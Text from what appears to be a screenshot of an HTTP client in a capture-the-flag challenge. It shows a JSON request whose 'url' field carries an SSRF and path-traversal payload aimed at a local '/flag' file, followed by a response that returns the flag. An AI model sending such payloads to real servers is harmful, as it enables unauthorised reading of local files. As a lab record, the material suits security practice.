 Content Type
application/json
Raw input
No files
Raw Request Body
1 {"url":"http://127.0.0.1:1234//127.0.0.1?file=/flag&theoyu=../../.."}
Parameters Authentication Headers Pre-request Script Tests
Parameters
Add new
Response
Status
200
JSON Raw Headers • 3
Response
1 {
2 "data": "flag{30e308e8e7122579b8ea2fae774d1999}"
3 }